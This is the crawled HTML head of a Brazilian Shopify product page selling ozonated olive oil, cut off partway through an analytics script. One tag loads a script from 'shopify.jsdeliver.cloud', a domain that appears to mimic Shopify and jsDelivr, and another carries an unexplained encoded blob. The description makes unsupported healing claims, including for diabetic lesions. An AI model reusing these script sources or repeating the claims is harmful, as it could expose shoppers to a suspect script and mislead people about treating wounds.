

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ozeinoxy.com.br/collections/abaixou-o-preco/products/oleo-oliva
body_size: 34813
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ozeinoxy.com.br/products/oleo-oliva">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//ozeinoxy.com.br/cdn/shop/t/5/assets/main.js?v=35410771306736114481747367303" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//ozeinoxy.com.br/cdn/shop/t/5/assets/secondary.js?v=85218290537835024231747367303" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//ozeinoxy.com.br/cdn/shop/files/16542717-eb88-424e-a325-e82e760dbb68.png?crop=center&height=32&v=1751910973&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Azeite de Oliva Ozonizado
 &ndash; Ozein Oxy</title>

    
      <meta name="description" content="Oléo de Azeite de Oliva Ozonizado O poder bioestimulador do ozônio unido à pureza do azeite de oliva extravirgem. Com ação antioxidante, cicatrizante, antifúngica e bactericida, acelera a reparação da pele em casos de: Feridas e Cortes; Queimaduras; Rachaduras e Picadas de Insetos; Lesões de Diabetes; Como usar? Modo d">
    

    

<meta property="og:site_name" content="Ozein Oxy">
<meta property="og:url" content="https://ozeinoxy.com.br/products/oleo-oliva">
<meta property="og:title" content="Azeite de Oliva Ozonizado">
<meta property="og:type" content="product">
<meta property="og:description" content="Oléo de Azeite de Oliva Ozonizado O poder bioestimulador do ozônio unido à pureza do azeite de oliva extravirgem. Com ação antioxidante, cicatrizante, antifúngica e bactericida, acelera a reparação da pele em casos de: Feridas e Cortes; Queimaduras; Rachaduras e Picadas de Insetos; Lesões de Diabetes; Como usar? Modo d"><meta property="og:image" content="http://ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034">
  <meta property="og:image:secure_url" content="https://ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="49,90">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Azeite de Oliva Ozonizado">
<meta name="twitter:description" content="Oléo de Azeite de Oliva Ozonizado O poder bioestimulador do ozônio unido à pureza do azeite de oliva extravirgem. Com ação antioxidante, cicatrizante, antifúngica e bactericida, acelera a reparação da pele em casos de: Feridas e Cortes; Queimaduras; Rachaduras e Picadas de Insetos; Lesões de Diabetes; Como usar? Modo d">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="jmk0u39k5xodnsud5h1bgrhqn01ajq">
<meta name="google-site-verification" content="2gSgCYy0knmkUvsqrNv-4njhK8llGNbdwiU2scK3fIg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78257619251/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ozeinoxy.com.br/products/oleo-oliva.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"2c752fb6a61227743f2bd320407208f2","betas":["rich-media-storefront-analytics"],"domain":"ozeinoxy.com.br","predictiveSearch":true,"shopId":78257619251,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "9f1eec-2.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Tema VoeCommerce l Ozein Oxy","id":178483560755,"schema_name":"Track4 PRO","schema_version":"4.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ozeinoxy.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ozeinoxy.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//ozeinoxy.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//ozeinoxy.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//ozeinoxy.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//ozeinoxy.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//ozeinoxy.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=9f1eec-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78257619251,"offset":-10800,"reqid":"3fd75d59-7d93-4b33-9ea3-1372a95e055d-1769094182","pageurl":"ozeinoxy.com.br\/collections\/abaixou-o-preco\/products\/oleo-oliva","u":"fce9f5c9e11f","p":"product","rtyp":"product","rid":8354667102515};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ozeinoxy.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ozeinoxy.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ozeinoxy.com.br/cdn/shop/t/5/compiled_assets/scripts.js?v=395"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ozeinoxy.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ozeinoxy.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ozeinoxy.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ozeinoxy.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ozeinoxy.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ozeinoxy.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ozeinoxy.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ozeinoxy.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ozeinoxy.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ozeinoxy.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 239, 253, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 81, 175;
        --color-base-accent-2: 239, 253, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #effdff;
        --gradient-base-accent-1: #0051af;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(18, 18, 18, 1) 13%, rgba(18, 18, 18, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ozeinoxy.com.br/cdn/shop/t/5/assets/base.css?v=13960904673918705471747367302" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//ozeinoxy.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ozeinoxy.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//ozeinoxy.com.br/cdn/shop/t/5/assets/component-predictive-search.css?v=76514217051199997821747367303"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78257619251,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new 